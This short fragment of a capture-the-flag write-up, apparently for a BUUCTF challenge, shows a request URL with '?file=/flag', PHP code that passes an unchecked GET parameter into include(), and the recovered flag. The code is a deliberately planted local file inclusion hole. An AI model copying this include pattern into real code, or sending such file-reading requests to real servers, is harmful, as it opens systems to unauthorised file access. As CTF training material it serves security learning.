 不安全 af9bbcf3-102c-4492-8d04-8bb6ee410700.node4.buuoj.cn:81/?file=/flag
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */
highlight_file(__FILE__);
if(isset($_GET['file'])) {
$str = $_GET['file'];
include $_GET['file'];
}
flag{f2f7cac9-59b7-40eb-8fb8-636c1f8d77cb}